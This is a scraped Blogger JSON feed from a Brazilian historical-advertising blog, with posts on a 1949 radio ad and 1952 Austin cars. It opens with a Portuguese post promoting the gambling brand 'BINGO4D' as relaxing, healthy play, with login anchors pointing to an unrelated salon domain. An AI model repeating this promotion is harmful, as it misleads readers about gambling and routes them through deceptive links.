diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8428065157322102665"},"published":{"$t":"2026-01-02T11:34:00.010-03:00"},"updated":{"$t":"2026-01-02T11:34:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rádio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"São Paulo"}],"title":{"type":"text","$t":"Rádio Difusora de São Paulo - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=R%C3%A1dio+Difusora+de+S%C3%A3o+Paulo\" target=\"_blank\"\u003ERádio Difusora de São Paulo\u003C\/a\u003E aparece no anúncio como uma espécie de “caixinha de surpresas” que entretém, emociona e informa o público feminino. O texto destaca como suas programações já haviam conquistado as ouvintes graças a uma mistura de música, romance, teatro, poesia e novidades — um verdadeiro mosaico sonoro pensado para agradar diferentes gostos. As ilustrações com rostos femininos sorridentes reforçam essa conexão afetiva, sugerindo que a rádio fazia parte da rotina e da imaginação das mulheres da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio também revela uma estratégia publicitária bem comum naquele período: segmentar produtos e conteúdos especificamente para mulheres, tratadas como um público exigente e decisivo no consumo. A Difusora se coloca como aliada dos anunciantes de artigos femininos, reforçando a ideia de que seu alcance e prestígio garantiriam resultados. É interessante notar como a peça combina delicadeza visual com um discurso de eficiência comercial, misturando emoção e pragmatismo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s2196\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" border=\"0\" data-original-height=\"2196\" data-original-width=\"1576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s16000\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8428065157322102665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html","title":"Rádio Difusora de São Paulo - 1949"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s72-c\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3210106991820321794"},"published":{"$t":"2026-01-01T11:30:00.012-03:00"},"updated":{"$t":"2026-01-01T11:30:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Automóveis Austin - 1952"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA nova linha de automóveis \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Austin\" target=\"_blank\"\u003EAustin\u003C\/a\u003E chega com aquela imponência típica dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, destacando três modelos que prometem agradar perfis bem diferentes. O Austin A-40 Devon aparece como o clássico confiável, com freios hidráulicos e bom desempenho. Já o A-40 Sports entra em cena como opção para quem queria algo mais ousado, conversível e com dupla carburação — claramente mirando o público esportista. Por fim, o A-70 Hereford surge como o grandalhão confortável, com espaço para seis pessoas e acabamento sofisticado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1952\" target=\"_blank\"\u003E1952\u003C\/a\u003E, o anúncio reforça a ideia de modernidade acessível, típica da reconstrução do pós-guerra. Os textos destacam conforto, segurança e velocidade, pontos que o consumidor da época via como sinais de progresso. Além disso, as ilustrações bem detalhadas ajudam a passar a sensação de que cada modelo possuía personalidade própria, quase como se fossem três estilos de vida sobre rodas. A Austin tenta, assim, se posicionar como marca versátil, preparada para atender desde famílias até aventureiros.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s1774\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" border=\"0\" data-original-height=\"1774\" data-original-width=\"1289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s16000\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" title=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3210106991820321794\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html","title":"Automóveis Austin - 1952"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s72-c\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=20&max-results=3&callback=jQuery111007120305986982112_1768851930394&_=1768851930400
body_size: 5963
content:
// API callback
jQuery111007120305986982112_1768851930394({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-19T11:02:00.182-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda 